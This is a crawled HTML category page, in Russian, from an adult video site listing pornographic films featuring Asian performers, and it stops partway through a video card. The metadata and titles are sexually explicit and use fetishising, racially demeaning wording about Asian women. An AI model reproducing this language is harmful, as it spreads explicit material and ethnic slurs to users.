

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.tv/categories/asian-porn-videos/
body_size: 21001
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно видео и фото азиатки, китайки, японки, тайки, монголки, кореянки</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Короткие секс видео ролики и полнометражные фильмы для взрослых с участием азиаток. Молодые и нежные чувственные узкоглазые милашки отдаются в тугие дырочки. Китайки, тайки, красивые узбечки и казашки, японки, вьетнамки очень чувствительные девушки. Восточное порно  смотрим онлайн на ХУЯМБА!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.tv/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.tv/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.tv/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/all.css?v=1768714765" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.tv/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.tv/rss/categories/asian-porn-videos/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.tv/categories/asian-porn-videos/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://huyamba.tv/categories/asian-porn-videos/"/>
    <meta property="og:url" content="https://huyamba.tv/categories/asian-porn-videos/"/>
  			<meta property="og:title" content="Порно видео и фото азиатки, китайки, японки, тайки, монголки, кореянки"/>
				<meta property="og:image" content="https://huyamba.tv/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Короткие секс видео ролики и полнометражные фильмы для взрослых с участием азиаток. Молодые и нежные чувственные узкоглазые милашки отдаются в тугие дырочки. Китайки, тайки, красивые узбечки и казашки, японки, вьетнамки очень чувствительные девушки. Восточное порно  смотрим онлайн на ХУЯМБА!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.tv/">
              <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.tv/search/" method="get" data-url="https://huyamba.tv/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.tv/">
                      <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.tv/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.tv/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.tv/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.tv/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.tv/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.tv/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.tv/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.tv/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.tv/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.tv/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.tv/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.tv/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">


<div class="section">
	<div class="container">
		  
  <section class="section-row" id="list_videos_common_videos_list">
				 
						  
	    
	<div class="headline 2">  
		<h1 class="title">			Азиатки - Новые порно видео 		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/8968/" title="Клон Да Винчи 2: Ангелы и семя (2007) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/8000/8968/426x240/23.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/8000/8968/650x366/23.jpg" alt="Клон Да Винчи 2: Ангелы и семя (2007) с русским переводом"  data-preview="https://huyamba.tv/get_file/1/cd2bdaa9fc696c520599bd068132544f/8000/8968/8968.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8968" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8968" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:33:24
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Клон Да Винчи 2: Ангелы и семя (2007) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>16K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 дня назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/9024/" title="Жар тела | Body Heat (2010) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/9000/9024/426x240/48.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/9000/9024/650x366/48.jpg" alt="Жар тела | Body Heat (2010) порнофильм с русским переводом"  data-preview="https://huyamba.tv/get_file/1/bb47e3a19b6b396e432550761c32191d/9000/9024/9024.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9024" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9024" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:19:04
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Жар тела | Body Heat (2010) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>19K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 дня назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/9051/" title="Миллионерша 2 | Private Gold 68: Millionaire 2 (2004) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/9000/9051/426x240/31.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/9000/9051/650x366/31.jpg" alt="Миллионерша 2 | Private Gold 68: Millionaire 2 (2004) с русским переводом"  data-preview="https://huyamba.tv/get_file/1/5a9bae75e0b4e50310ce474c31167112/9000/9051/9051.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9051" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9051" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:31
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Миллионерша 2 | Private Gold 68: Millionaire 2 (2004) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>18K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 неделю назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5698/" title="Порно фильмы: Секс Терапия 2 | Sex Therapy 2 на русском" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5698/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5698/650x366/7.jpg" alt="Порно фильмы: Секс Терапия 2 | Sex Therapy 2 на русском"  data-preview="https://huyamba.tv/get_file/1/05a6a1e63d9d2830ca8f2da1e5f0504b/5000/5698/5698.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5698" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5698" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:11:19
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Секс Терапия 2 | Sex Therapy 2 на русском</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>632K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 неделю назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>62%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/1669/" title="Первый анальный секс с азиаткой Миа Уокер | Mia Walker" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/1000/1669/426x240/16.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/1000/1669/650x366/16.jpg" alt="Первый анальный секс с азиаткой Миа Уокер | Mia Walker"  data-preview="https://huyamba.tv/get_file/1/ea33ec51bfdad4a9886bc26a0fea5a0e/1000/1669/1669.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1669" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1669" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					55:05
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Первый анальный секс с азиаткой Миа Уокер | Mia Walker</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>67K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5649/" title="Порно фильм Стюардессы | Fly Girls с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5649/426x240/53.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5649/650x366/53.jpg" alt="Порно фильм Стюардессы | Fly Girls с русским переводом"  data-preview="https://huyamba.tv/get_file/1/bdb585f9d58699437c72a2f1bb707f5b/5000/5649/5649.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5649" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5649" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:05:14
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм Стюардессы | Fly Girls с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/3532/" title="Private Blockbusters 11: Пляжные волейболистки шлюхи на Ибице (2013)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/3000/3532/426x240/49.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/3000/3532/650x366/49.jpg" alt="Private Blockbusters 11: Пляжные волейболистки шлюхи на Ибице (2013)"  data-preview="https://huyamba.tv/get_file/1/dafdf2ef9661da686863cd797b17cb9f/3000/3532/3532.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3532" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3532" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55:38
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Private Blockbusters 11: Пляжные волейболистки шлюхи на Ибице (2013)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>195K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/8941/" title="Игра в бутылочку | Spun (2024) с русскими субтитрами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/8000/8941/426x240/11.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/8000/8941/650x366/11.jpg" alt="Игра в бутылочку | Spun (2024) с русскими субтитрами"  data-preview="https://huyamba.tv/get_file/1/8bcad543707d23e59a99ec4d56ccbfbe/8000/8941/8941.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8941" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8941" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:11:35
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Игра в бутылочку | Spun (2024) с русскими субтитрами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>72K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/4070/" title="Служебный Роман | Office Encounters (2011) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/4000/4070/426x240/16.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/4000/4070/650x366/16.jpg" alt="Служебный Роман | Office Encounters (2011) с русским переводом"  data-preview="https://huyamba.tv/get_file/1/fc9666fbf2635ebe1a57c25f8580db7a/4000/4070/4070.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4070" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4070" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:41:52
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Служебный Роман | Office Encounters (2011) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5822/" title="Джейсон Кольт - Тайна сексуальных бриллиантов, порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5822/426x240/12.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5822/650x366/12.jpg" alt="Джейсон Кольт - Тайна сексуальных бриллиантов, порнофильм"  data-preview="https://huyamba.tv/get_file/1/ee32210c3f8e72b6ba7a2640739f228f/5000/5822/5822.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5822" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5822" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:35:44
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Джейсон Кольт - Тайна сексуальных бриллиантов, порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>489K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/8613/" title="Месть | Vendetta — порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/8000/8613/426x240/9.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/8000/8613/650x366/9.jpg" alt="Месть | Vendetta — порно фильмы с русским переводом"  data-preview="https://huyamba.tv/get_file/1/a789b92e595711e58242f74b93e58989/8000/8613/8613.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8613" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8613" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:35:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Месть | Vendetta — порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>146K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/8616/" title="Никогда не забывай — порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/8000/8616/426x240/12.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/8000/8616/650x366/12.jpg" alt="Никогда не забывай — порно фильмы с русским переводом"  data-preview="https://huyamba.tv/get_file/1/0a70f95d43655a7b760918cd2195a5fd/8000/8616/8616.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8616" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8616" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:03
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Никогда не забывай — порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>111K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/7611/" title="Волшебный Майк XXXL — порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/7000/7611/426x240/1.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/7000/7611/650x366/1.jpg" alt="Волшебный Майк XXXL — порнофильм с русским переводом"  data-preview="https://huyamba.tv/get_file/1/8c9399a7aeac571704e952938d974cfa/7000/7611/7611.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7611" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7611" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:21:51
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Волшебный Майк XXXL — порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>425K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/3593/" title="Азиатки подставили попки для анала с большим членом" >
			<div class="media">
